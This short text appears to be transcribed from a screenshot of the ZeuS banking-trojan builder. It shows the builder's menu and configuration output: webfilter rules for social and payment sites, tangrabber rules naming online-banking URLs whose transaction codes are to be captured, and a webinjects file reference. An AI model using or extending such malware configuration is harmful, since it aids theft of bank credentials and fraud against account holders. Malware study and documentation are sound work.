 ZeuS Builder
Information
Builder
Builder
Config and loader building
Source config file:
C:\Documents and Settings\Administrator\Desktop\zeus\ZBOT\
Browse...
Edit config
Build config
Build loader
Output
webfilter[1]=!http://*myspace.com*
webfilter[2]=https://www.gruposantander.es/*
webfilter[3]=!http://*odnoklassniki.ru/*
webfilter[4]=!http://vkontakte.ru/*
webfilter[5]=@*/login.osmp.ru/*
webfilter[6]=@*/atl.osmp.ru/*
tangrabber[0]=https://banking.*.de/cgi/ueberweisung.cgi/*
tangrabber[1]=https://internetbanking.gad.de/banking/*
tangrabber[2]=https://www.citibank.de/*/jba/mp#/SubmitRecap.do
tangrabber[3]=https://www.mybank.com/loginform.asp
file_webinjects=webinjects.txt